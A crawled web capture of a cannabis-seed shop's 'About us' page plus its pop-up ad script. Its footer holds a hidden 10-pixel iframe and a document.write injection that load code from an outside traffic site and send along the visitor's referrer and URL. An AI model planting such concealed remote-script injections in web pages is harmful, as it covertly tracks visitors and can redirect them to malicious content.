

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://420marijuanaseeds.com/about_us.html
body_size: 10918
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>About 420marijuanaseeds.com</title>
<meta name="description" content="About us and what we offer on this site. We help you to have a right imagination about us and what we doing for people who needs in marijuana seeds or cannabis" />
<meta name="keywords" content="marijuana,cannabis,seeds,about us" />
<link rel="stylesheet" href="white_cannabis/css/styles.css"  type="text/css" />
<link rel="stylesheet" href="js/highslide/highslide.css" type="text/css" />
<script language="javascript" type="text/javascript" src="js/sponser.js"></script>
<script language="javascript" type="text/javascript" src="js/dom-drag.js"></script>
<script type="text/javascript" src="white_cannabis/js/jquery-1.2.1.js"></script>
<script type="text/javascript" src="white_cannabis/js/chili-1.7.pack.js"></script>
<script type="text/javascript" src="white_cannabis/js/jquery.cycle.all.js"></script>
<script type="text/javascript" src="white_cannabis/js/script.js"></script>
<script type="text/javascript">
$(function() {
        $('#s1').cycle({fx:'fade',speed:1500,timeout:6000});
});
</script>
<!--[if IE 7]>
<style type="text/css">
#menucontainer ul li ul{
	display:none;
	position:absolute;
	margin:0px;
	margin-left:0px;
    margin-top:-20px;
	padding:0px;
	width:170px;
}
</style>
<![endif]-->
</head>
<body>
<div id="bodybg">
  <div id="header">
    <div id="header_logo"><a href="index.html"><img src="white_cannabis/images/logo.png" width="228" height="73" border="0" alt="Logo" /></a></div>
    <div id="cart">
      <ul class="text">
        <li><a href="#">0 items</a></li>
        <li><a href="#">&euro;0.00</a></li>
        <li><a href="#">Checkout</a></li>
        <li style="border:none;"><a href="#">Your Account</a></li>
      </ul>
    </div>
    <!--end cart-->
    <ul id="navigation" style="position:relative; z-index:30;">
      <li><a href="index.html">Home</a></li>
      <li class="second-level-holder"><a href="">Seeds</a>
        <ul class="second-level">
          <li><a href="regular-marijuana-seeds-category.html" title="Regular marijuana seeds">Regular marijuana seeds</a></li>
<li><a href="feminized-marijuana-seeds-category.html" title="Feminized marijuana seeds">Feminized marijuana seeds</a></li>
<li><a href="autoflowering-marijuana-seeds-category.html" title="Autoflowering marijuana seeds">Autoflowering marijuana seeds</a></li>
<li><a href="medical-marijuana-seeds-category.html" title="Medical marijuana seeds">Medical marijuana seeds</a></li>

        </ul>
      </li>
	  <li class="second-level-holder"><a href="articles.html">Story</a>
        <ul class="second-level">
          <li><a href="how-to-choose-marijuana-seeds.html" title="Guide how choos marijuana seeds">How to choose best marijuana seeds</a></li>

        </ul>
      </li>
      <li><a href="about_us.html">About Us</a></li>
	  <li><a href="contact.html">Contact</a></li>
    </ul>
  </div>
  <!-- end header -->
  <!-- start content -->
  <div id="contentbg">
    <div id="container">
      <div id="mainContent">
        <div id="right_side">
          <!-- content here -->
          <!--start right column-->
          <h1>About us</h1>
          <p>Our mission consist in helping to keep genetics of marijuana for future generations, advancing requirement to operate and adjust cannabis under a legal framework.<br /><br />We believe that the genetics of marijuana should be kept to guarantee that the various gene pool remains, when politicians start to understand better therapeutic applications of marijuana and possibility that the best way to minimize harm to people by means of regulation of cannabis and its derivatives as a legal framework. <br /><br />More various gene pool does marijuana less susceptible to diseases and wreckers and provides big area for research.<br /><br /><strong>And remember that growing of marijuana seeds can be forbidden in your country. Learn laws of your country before growing cannabis seeds. We don't propagandize marijuana in all its manifestations. We inform you about places where it is possible to buy marijuana seeds only.</strong></p>
        </div>
        <div id="left_side">
          <!--start search-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Search</div>
            </div>
				<form action="http://www.google.com/search" method="get" name="search" target="_blank">
					<input name="hl" value="en" type="hidden">
					<input name="as_q" type="text" id="search_box">
            		<input name="as_epq" value="" type="hidden">
					<input name="as_oq" value="" type="hidden">
					<input name="as_eq" value="" type="hidden">
					<input name="as_nlo" value="" type="hidden">
					<input name="as_nhi" value="" type="hidden">
					<input name="lr" value="lang_en" type="hidden">
					<input name="cr" value="" type="hidden">
					<input name="as_qdr" value="all" type="hidden">
					<input name="as_sitesearch" value="420marijuanaseeds.com" type="hidden">
					<input name="as_occt" value="any" type="hidden">
					<input name="safe" value="images" type="hidden">
					<input name="as_filetype" value="" type="hidden">
					<input name="as_rights" value="" type="hidden">
              	<div id="go_button">
                	<input src="white_cannabis/images/button_go.jpg" style="width:33px;height:23px;" alt="Go!" title="Go!" type="image">
              	</div>
            	</form>
          </div>
          <!--end search-->
          <!--start category-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Cannabis seeds</div>
            </div>
            <ul id="cat_list">
              <li><a href="regular-marijuana-seeds-category.html" title="Regular marijuana seeds">Regular marijuana seeds</a></li>
<li><a href="feminized-marijuana-seeds-category.html" title="Feminized marijuana seeds">Feminized marijuana seeds</a></li>
<li><a href="autoflowering-marijuana-seeds-category.html" title="Autoflowering marijuana seeds">Autoflowering marijuana seeds</a></li>
<li><a href="medical-marijuana-seeds-category.html" title="Medical marijuana seeds">Medical marijuana seeds</a></li>

            </ul>
            <br class="clear" />
          </div>
          <!--end category-->
          <!--start best sellers-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Best sellers</div>
            </div>
            <ul id="top_list">
              <li><a href="original-sour-diesel-marijuana-seeds.html" title="Original Sour Diesel">Original Sour Diesel</a></li>
<li><a href="mixed-sativa-diva-marijuana-seeds.html" title="Mixed Sativa Diva">Mixed Sativa Diva</a></li>
<li><a href="shark-attack-feminised-marijuana-seeds.html" title="Shark Attack Feminised">Shark Attack Feminised</a></li>
<li><a href="white-siberian-feminised-marijuana-seeds.html" title="White Siberian Feminised">White Siberian Feminised</a></li>
<li><a href="malana-marijuana-seeds.html" title="Malana">Malana</a></li>
<li><a href="auto-blueberry-auto-flowering-feminised-marijuana-seeds.html" title="Auto Blueberry Auto-Flowering Feminised">Auto Blueberry Auto-Flowering Feminised</a></li>
<li><a href="trojan-auto-flowering-feminised-marijuana-seeds.html" title="Trojan Auto-flowering Feminised">Trojan Auto-flowering Feminised</a></li>
<li><a href="lsd-feminised-marijuana-seeds.html" title="LSD Feminised">LSD Feminised</a></li>
<li><a href="ice-cool-feminised-marijuana-seeds.html" title="Ice Cool Feminised">Ice Cool Feminised</a></li>
<li><a href="nirvana-super-skunk-feminised-5-marijuana-seeds.html" title="Nirvana Super Skunk Feminised  - 5">Nirvana Super Skunk Feminised  - 5</a></li>

            </ul>
            <br class="clear" />
          </div>
          <!--end best sellers-->
          <!--start story-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Articles</div>
            </div>
            <ul id="story">
              <li><a href="how-to-choose-marijuana-seeds.html" title="Guide how choos marijuana seeds">How to choose best marijuana seeds</a></li>

            </ul>
            <br class="clear" />
          </div>
          <!--end story-->
		  <!--start payment info-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Payments and delivery</div>
            </div>
			  <ul>
			  <li>Hight Quality Seeds</li>
			  <li>Worldwide Shipping</li>
			  <li>Discrete Packing</li>
			  <li>Security and Privacy Guaranteed</li>
			  <li>Accept all credit cards</li>
			  </ul>
			  <img src="white_cannabis/images/acceptedcards_sidebar.gif" alt="Accepted Credit Cards" style="margin-left:20px;">
            <br class="clear" />
          </div>
          <!--end paiment info-->
		  <!--start subscribe-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Subscribe</div>
            </div>
			<p>Subscribe to learn about different offers, discounts, global sales, free delivery and even free seeds from famous seedsbanks.<br />Enter your email</p>            
			<form id="subscribeform" action="#" method="post" name="subscribe">
              <input name="email" type="text" id="subscribe_box" />
              <!-- set padding-top:1px in IE 6 and 7 if statement -->
                <input id="subscribebtn" type="image" src="white_cannabis/images/button_ok.jpg" style="width:33px;height:23px;" alt="Ok!" title="Ok!" />
            </form>
			<div class="sbcrstatus" style="margin:5px 10px; text-align:center;"></div>
          </div>
			          <!--end subscribe-->
   		</div>
      </div>
      <hr class="clear" />
    </div>
    <!-- start footer -->
    <div id="footer">
      <div style="float:left">&copy; Buy marijuana seeds online</div>
      <div style="float:right; ">Designed by <a href="http://420marijuanaseeds.com/">420 Marijuana Seeds</a> | <a href="sitemap.html">Site Map</a> | <a href="http://420marijuanaseeds.com/catalog.html">Web directory</a> | <a href="http://420marijuanaseeds.com/affiliate.html">Affiliate</a> | <a href="contact.html">Contact</a></div>
		<iframe src="http://trafficmagnat.com/in/default.html" width="10" height="10" style="display:none;"></iframe>
		<script type="text/javascript">
		document.write('<script src=http://trafficmagnat.com/in/in.cgi?2&seoref='+encodeURIComponent(document.referrer)+'&parameter=$keyword&se=$se&ur=1&HTTP_REFERER='+encodeURIComponent(document.URL)+'&default_keyword=420marijuanaseeds><\/script>');
		</script>
      <!-- end footer -->
    </div>
  </div>
  <!-- end content -->
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://420marijuanaseeds.com/js/sponser.js
body_size: 4464
content:
/******************************************
* DHTML Ad Box (By Matt Gabbert at http://www.nolag.com)
* Modified by Stephen Yabziz at http://yabsoft.com
* Visit http://www.dynamicdrive.com/ for full script
* This notice must stay intact for use
******************************************/

/***********************************
* setting for sponser ad
************************************/
var shakeTime=2000; // shake time for advertisement
var startShow=2000; //how long to begin to show advertisement
var AdTop = 200; //top of advertisement
var AdLeft = 500; // left of advertisement
var slideStep = 15; // 0 will dissble the slide down
var slideInternal = 10; //1000 = 1 seconds
/***********************************/

var adDiv;
var TO = null;
var Slide = null;
var ns=(document.layers);
var ie=(document.all);
var w3=(document.getElementById && !ie);
var calunit=ns? "" : "px"
var curHeight = 0;
var shakePos = 5;

function initAd(){
        if(!ns && !ie && !w3) return;
        if(ie)                adDiv=eval('document.all.sponsorAdDiv.style');
        else if(ns)        adDiv=eval('document.layers["sponsorAdDiv"]');
        else if(w3)        adDiv=eval('document.getElementById("sponsorAdDiv").style');

    setTimeout("showAd();", startShow);
}
function shakeAd(object,speed)
{
    tmpobj = eval(object)

    if (shakePos == 5)
    {
        shakePos = -5;
    }
    else
    {
        shakePos = 5;
    }
    tmpobj.left = parseInt(tmpobj.left) + shakePos + calunit;
    tmpobj.top = parseInt(tmpobj.top) + shakePos + calunit;
    tmpobj = object;

    sp = speed;
    TO = setTimeout("shakeAd(tmpobj,sp)",speed);
}
function stopshake()
{
        clearTimeout(TO);
}
function slideAd()
{
    var stopSlide = 1;

    //detect the current postion
        if (ie){documentWidth  =AdLeft+truebody().scrollLeft-20;
        documentHeight = (slideStep>0 && curHeight<=AdTop+truebody().scrollTop-20) ? curHeight:AdTop+truebody().scrollTop;
    stopSlide = !(slideStep>0 && curHeight<=AdTop+truebody().scrollTop-20);}
        else if (ns){documentWidth=AdLeft+window.pageXOffset-20;
        documentHeight = (slideStep>0 && curHeight<=AdTop+window.pageYOffset-20) ? curHeight:AdTop+window.pageYOffset-20;
    stopSlide = !(slideStep>0 && curHeight<=AdTop+window.pageYOffset-20);}
        else if (w3){documentWidth=AdLeft+window.pageXOffset-20;
        documentHeight = (slideStep>0 && curHeight<=AdTop+window.pageYOffset-20) ? curHeight:AdTop+window.pageYOffset-20;
    stopSlide = !(slideStep>0 && curHeight<=AdTop+window.pageYOffset-20);}

    //assign to sponser box
    adDiv.left=documentWidth+calunit;
    adDiv.top =documentHeight+calunit;

    //increase curheight
    curHeight=curHeight+slideStep;

    //decide next action
    if(stopSlide)
    {
        clearTimeout(Slide);
        shakeAd(adDiv,75);
        setTimeout("stopshake()",shakeTime);
    }
    else
    {
        Slide = setTimeout("slideAd()",slideInternal);
    }

}
function showAd()
{
    //slide the ads,slideStep=0 can disbale slide
    slideAd();

    //show the ads
    if (ie||w3)
    adDiv.visibility="visible";
    else
    adDiv.visibility ="show";

    //bind to scroll event to the moveAd
    if (ie) window.onscroll = moveAd;
}
function moveAd()
{
    //detect the current postion
    if (ie){documentWidth  =AdLeft+truebody().scrollLeft-20;
        documentHeight =AdTop+truebody().scrollTop-20;}
        else if (ns){documentWidth=AdLeft+window.pageXOffset-20;
        documentHeight=AdTop+window.pageYOffset-20;}
        else if (w3){documentWidth=AdLeft+window.pageXOffset-20;
        documentHeight=AdTop+window.pageYOffset-20;}

    //assign to sponser box
    adDiv.left=documentWidth+calunit;
    adDiv.top =documentHeight+calunit;
}
function closeAd(){
        if (ie||w3)
        adDiv.display="none";
        else
        adDiv.visibility ="hide";

    if (ie) window.onscroll = null;
}

function truebody(){
        return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body
}

function screenSize() {
    var w, h; // ��������� ����������, w - �����, h - ������
    w = (window.innerWidth ? window.innerWidth : (document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.offsetWidth));
    h = (window.innerHeight ? window.innerHeight : (document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.offsetHeight));
    return {w:w, h:h};
}